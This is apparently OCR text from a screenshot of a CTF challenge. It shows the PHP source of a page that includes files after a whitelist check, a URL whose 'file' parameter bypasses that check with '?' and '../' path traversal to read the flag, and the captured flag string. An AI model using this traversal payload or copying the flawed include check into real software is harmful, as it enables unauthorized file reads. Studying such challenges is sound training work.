 md5在线解密破解
ip_百度搜索
(36条消息) php r
$_SERVER["REM
(36条消息) wifi破
AWSL秋季招新赛
不安全 | ctf.seefire.top:28009/source.php?file=hint.php?/../../../../../flag
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{443add43-1268-4c76-80a1-96fbba57219d}